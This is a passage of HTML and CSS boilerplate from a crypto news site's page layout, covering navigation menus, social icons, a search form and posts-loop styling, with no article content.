				.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #10bf6b;
				}
</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-rombs tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-rombs"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-navigation-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-597"><a href="https://chainrumors.com/index.php/category/crypto-updates/"><div class="tdb-menu-item-text">Crypto Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-596"><a href="https://chainrumors.com/index.php/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-603"><a href="https://chainrumors.com/index.php/category/blockchain/"><div class="tdb-menu-item-text">Blockchain</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-606 tdb-menu-item-inactive"><a href="https://chainrumors.com/index.php/category/web3/"><div class="tdb-menu-item-text">Web3</div><i class="tdb-sub-menu-icon td-icon-rombs tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-607"><a href="https://chainrumors.com/index.php/category/decentralized-finance/"><div class="tdb-menu-item-text">DeFi</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-604"><a href="https://chainrumors.com/index.php/category/nft/"><div class="tdb-menu-item-text">NFT</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-605"><a href="https://chainrumors.com/index.php/category/metaverse/"><div class="tdb-menu-item-text">Metaverse</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41681 tdb-menu-item-inactive"><a href="https://chainrumors.com/index.php/category/regulations/"><div class="tdb-menu-item-text">More</div><i class="tdb-sub-menu-icon td-icon-rombs tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-609"><a href="https://chainrumors.com/index.php/category/regulations/"><div class="tdb-menu-item-text">Regulations</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-608"><a href="https://chainrumors.com/index.php/category/analysis/"><div class="tdb-menu-item-text">Analysis</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-rombs tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

.tdi_26{
margin-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_27 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 26px;
				}.tdi_27 .tdm-social-item i.td-icon-twitter,
				.tdi_27 .tdm-social-item i.td-icon-linkedin,
				.tdi_27 .tdm-social-item i.td-icon-pinterest,
				.tdi_27 .tdm-social-item i.td-icon-blogger,
				.tdi_27 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_27 .tdm-social-item{
					width: 26px;
					height: 26px;
				
				    margin: 6px 12px 6px 0;
				}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_27 .tdm-social-item i,
				.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item i{
					color: #999999;
				}.tdi_27 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item:hover i{
					color: #10bf6b;
				}.tdi_27 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_27 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_27 .tdm-social-item i.td-icon-twitter,
				.tdi_27 .tdm-social-item i.td-icon-linkedin,
				.tdi_27 .tdm-social-item i.td-icon-pinterest,
				.tdi_27 .tdm-social-item i.td-icon-blogger,
				.tdi_27 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_27 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 5px 10px 5px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27 .tdm-social-item i{
					font-size: 11px;
					vertical-align: middle;
				
					line-height: 22px;
				}.tdi_27 .tdm-social-item i.td-icon-twitter,
				.tdi_27 .tdm-social-item i.td-icon-linkedin,
				.tdi_27 .tdm-social-item i.td-icon-pinterest,
				.tdi_27 .tdm-social-item i.td-icon-blogger,
				.tdi_27 .tdm-social-item i.td-icon-vimeo{
					font-size: 8.8px;
				}.tdi_27 .tdm-social-item{
					width: 22px;
					height: 22px;
				
				    margin: 4px 8px 4px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_27"><div class="tdm-social-item-wrap"><a href="https://chainrumors.com/rss"  title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i></a><a href="https://chainrumors.com/rss"  class="tdm-social-text" >RSS</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_search_form tdi_28 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
margin-left:30px !important;
width:260px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28{
margin-left:20px !important;
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
margin-left:15px !important;
width:180px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_28{
					text-align: left;
				}.tdi_28 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_28 .tdb-search-form-input,
                .tdi_28 .tdb-search-form-placeholder{
                    padding: 0 10px;
                }.tdi_28 .tdb-search-form-border{
					border-width: 0px;
				
					border-radius: 5px;
				}.tdi_28 .tdb-search-form-inner{
					border-radius: 5px;
				
					background-color: #333237;
				}.tdi_28 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
					color: #ffffff;
				
				    font-family:Noto Sans !important;font-size:13px !important;line-height:2.8 !important;
				}.tdi_28 .tdb-search-form-btn svg{
                    width: 16px;
                }.tdi_28 .tdb-search-form-btn-icon{
                    top: 1px;
                }.tdi_28 .tdb-search-form-btn{
                    padding: 0 14px;
                
					background-color: rgba(51,50,55,0);
				}.tdi_28 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_28 .tdb-search-form-btn:hover i{
                    color: #10bf6b;
                }.tdi_28 .tdb-search-form-btn:hover svg,
                .tdi_28 .tdb-search-form-btn:hover svg *{
                    fill: #10bf6b;
                }.tdi_28 .tdb-search-form-btn:hover{
					background-color: rgba(51,50,55,0);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-search-form-input,
                .tdi_28 .tdb-search-form-placeholder{
                    padding: 0 8px;
                }.tdi_28 .tdb-search-form-btn svg{
                    width: 14px;
                }.tdi_28 .tdb-search-form-btn{
                    padding: 0 12px;
                }.tdi_28 .tdb-search-form-input{
				    font-family:Noto Sans !important;font-size:12px !important;line-height:2.6 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-search-form-input,
                .tdi_28 .tdb-search-form-placeholder{
                    padding: 0 8px;
                }.tdi_28 .tdb-search-form-btn svg{
                    width: 12px;
                }.tdi_28 .tdb-search-form-btn{
                    padding: 0 10px;
                }.tdi_28 .tdb-search-form-input{
				    font-family:Noto Sans !important;font-size:11px !important;line-height:2.6 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://chainrumors.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></button></div></form></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_30{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32,
                .tdi_32 .tdc-columns{
                    min-height: 0;
                }.tdi_32,
				.tdi_32 .tdc-columns{
				    display: block;
				}.tdi_32 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_36{
                    min-height: 0;
                }
</style><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
				.tdi_38 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_38 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_38 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_38 .tdc-row-video-background-error,
	                .tdi_38 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_38 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_38 .tdc-row-video-background-error,
	                .tdi_38 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_38 .tdc-row-video-background-error,
	                .tdi_38 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38,
				.tdi_38 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_38{
margin-top:100px !important;
margin-bottom:50px !important;
}

.tdi_38 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-top:80px !important;
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
margin-top:60px !important;
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
margin-top:60px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_40{
				    width: 60% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_41 tdb-author-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:0px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-author-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_41 .tdb-title-text{
					color: #ffffff;
				
					font-family:Noto Sans !important;font-size:42px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_41 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_41 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_41{
					text-align: left;
				}.tdi_41 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-title-text{
					font-family:Noto Sans !important;font-size:38px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-title-text{
					font-family:Noto Sans !important;font-size:34px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41 .tdb-title-text{
					font-family:Noto Sans !important;font-size:32px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Chain Rumors</h1><div></div><div class="tdb-title-line"></div></div></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_45{
				    width: 40% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
padding-right:14px !important;
}
}

</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_47 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_47 .tdc-row-video-background-error,
	                .tdi_47 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_47 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_47 .tdc-row-video-background-error,
	                .tdi_47 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_47 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_47 .tdc-row-video-background-error,
	                .tdi_47 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_49{
				    width: 60% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-bottom:60px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-bottom:23px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_51 .tdm-title{
					color: #cccccc;
				}.tdi_51 .tdm-title{
					font-family:Noto Sans !important;font-size:30px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .tdm-title{
					font-family:Noto Sans !important;font-size:26px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdm-title{
					font-family:Noto Sans !important;font-size:23px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51 .tdm-title{
					font-family:Noto Sans !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_51"><h3 class="tdm-title tdm-title-sm">Latest stories</h3></div></div></div></div><div class="td_block_wrap tdb_loop tdi_52 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_52 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_52 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_52 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52 .td-module-meta-info,
				.ie11 .tdi_52 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52 .td-module-meta-info{
